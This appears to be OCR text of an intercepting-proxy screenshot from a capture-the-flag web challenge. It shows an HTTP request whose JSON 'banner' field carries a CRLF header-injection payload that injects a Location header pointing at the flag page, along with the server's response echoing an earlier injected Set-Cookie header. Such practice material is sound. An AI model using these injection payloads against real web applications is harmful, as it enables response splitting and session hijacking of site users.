 Request
Raw Params Headers Hex
POST /banner HTTP/1.1
Host: fixie-bike.chal.cybears.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fixie-bike.chal.cybears.io/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 67
Connection: close
Cookie:
CTF_ISOLATION_YOU_SHOULD_ONLY_SHARE_THIS_WITH_YOUR_TEAM=7ac0c65b3b6244b4
978fa84c71b10719; ILOVEMYFIXIEBIKE=85dd482dde4047de8e9738b98c98cffa
{"banner":"aa\r\nLocation: http://fixie-bike.chal.cybears.io/flag"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Content-Length: 174
Date: Tue, 16 Apr 2019 04:17:31 GMT
Server: Python/3.7 aiohttp/3.1.3
Connection: close
Your banner will be used for the next hour! Thanks for contributing to my website!
The last banner was b'aa\r\nSet-Cookie: ILOVEMYFIXIEBIKE=85dd482dde4047de8e9738b98c98cffa'